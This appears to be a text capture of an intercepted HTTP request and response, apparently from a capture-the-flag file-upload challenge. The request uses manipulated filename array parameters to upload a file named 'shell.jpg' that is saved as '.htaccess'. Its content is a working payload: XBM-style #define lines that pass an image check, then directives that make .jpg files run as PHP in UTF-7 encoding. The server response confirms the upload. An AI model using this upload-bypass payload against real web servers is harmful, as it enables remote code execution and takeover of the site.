 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywKXSPcUsryDLjey2
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://124.70.135.189:12003/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6p47oe3sr6c3kv0a4rp2u98dc7
14 Connection: close
15
16 ------WebKitFormBoundarywKXSPcUsryDLjey2
17 Content-Disposition: form-data; name="filename[0]"
18
19
20 ------WebKitFormBoundarywKXSPcUsryDLjey2
21 Content-Disposition: form-data; name="filename[2]"
22
23 htaccess
24 ------WebKitFormBoundarywKXSPcUsryDLjey2
25 Content-Disposition: form-data; name="filename[3]"
26
27 jpg
28 ------WebKitFormBoundarywKXSPcUsryDLjey2
29 Content-Disposition: form-data; name="file";filename="shell.jpg"
30 Content-Type: image/jpeg
31
32 #define 1_png_width 120
33 #define 1_png_height 20
34 AddType application/x-httpd-php .jpg
35 php_value zend.multibyte 1
36 php_value zend.script_encoding "UTF-7"
37 ------WebKitFormBoundarywKXSPcUsryDLjey2
38 Content-Disposition: form-data; name="submit"
39
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Sep 2020 07:01:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 395
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success!filepath:/var/www/html/upload/bdbfe3905a0a26a9229367fe7c02853a/
.htaccess<!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <title>Image Upload</title>
17 </head>
18 <body>
19 <form action="" method="post" enctype="multipart/form-data">
20 <input type="file" name="file" id="file" />
21 <input type="submit" name="submit" value="Submit" />
22 </form>
23 </body>
24 </html>